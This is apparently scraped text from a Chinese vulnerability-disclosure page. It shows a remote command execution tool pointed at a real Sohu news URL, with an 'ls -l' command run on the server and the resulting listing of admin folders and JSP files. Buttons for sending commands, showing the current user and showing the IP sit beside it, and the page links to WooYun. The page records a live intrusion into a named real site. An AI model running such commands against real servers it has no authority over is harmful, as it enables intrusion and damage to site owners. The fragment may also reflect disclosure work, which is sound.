 请输入测试地址: http://news.wap.sohu.com/zhibo/sports/live
total 496
drwxr-xr-x 8 root root 4096 Feb 24 2011 admin
drwxr-xr-x 8 root root 4096 May 5 2010 admin_bak
-rw-r--r-- 1 root root 451 Jan 7 2009 a.jsp
-rw-r--r-- 1 root root 561 Feb 5 2009 aptest.jsp
-rw-r--r-- 1 root root 6280 Sep 11 15:42 b.jsp
-rw-r--r-- 1 root root 543 Dec 1 2008 clear-game-conter
-rw-r--r-- 1 root root 593 Oct 11 2011 client.jsp
-rw-r--r-- 1 root root 15258 May 21 14:21 CSLLive.xml
输入命令: ls -l /opt/www-root/zhibo
发送命令 当前用户 列当前目录 查看IP地址 查看
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org